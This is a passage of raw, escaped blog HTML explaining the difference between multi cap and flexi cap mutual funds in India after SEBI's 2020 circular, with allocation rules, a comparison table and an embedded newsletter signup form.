font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy Union mutual\nfund has launched a multi cap fund?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 